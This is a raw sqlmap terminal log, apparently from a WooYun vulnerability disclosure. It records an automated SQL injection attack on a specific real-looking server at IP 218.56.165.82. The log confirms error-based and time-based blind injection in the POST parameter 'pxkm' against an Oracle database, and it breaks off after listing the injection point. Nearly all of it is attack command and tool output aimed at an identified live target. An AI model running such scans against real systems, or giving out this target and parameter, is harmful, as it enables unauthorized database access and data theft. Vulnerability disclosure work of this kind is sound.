 SqlMap
[root@Hacker~]# Sqlmap -r data.txt -p pxkm --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:33:12
[13:33:12] [INFO] parsing HTTP request from 'data.txt'
[13:33:12] [WARNING] provided parameter 'pxkm' is not inside the Cookie
[13:33:12] [INFO] resuming back-end DBMS 'oracle'
[13:33:12] [INFO] testing connection to the target url
sqlmap got a 302 redirect to 'http://218.56.165.82/qsksyy/index.html'. Do you wa
nt to follow? [Y/n] y
[13:33:13] [INFO] testing if the url is stable, wait a few seconds
you provided a HTTP Cookie header value. The target url provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[13:33:16] [INFO] heuristics detected web page charset 'utf-8'
[13:33:16] [WARNING] reflective value(s) found and filtering out
[13:33:16] [INFO] heuristic test shows that POST parameter 'pxkm' might be injec
table (possible DBMS: Oracle)
[13:33:16] [INFO] testing for SQL injection on POST parameter 'pxkm'
[13:33:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:33:19] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[13:33:20] [INFO] POST parameter 'pxkm' is 'Oracle AND error-based - WHERE or HA
VING clause (XMLType)' injectable
[13:33:20] [INFO] testing 'Oracle AND time-based blind'
[13:33:31] [INFO] POST parameter 'pxkm' is 'Oracle AND time-based blind' injecta
ble
[13:33:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:33:31] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[13:33:48] [INFO] target url appears to be UNION injectable with 1 columns
[13:33:55] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. --dbms=mysql)
POST parameter 'pxkm' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Place: POST
Parameter: pxkm
Type: error-based
www.wooyun.org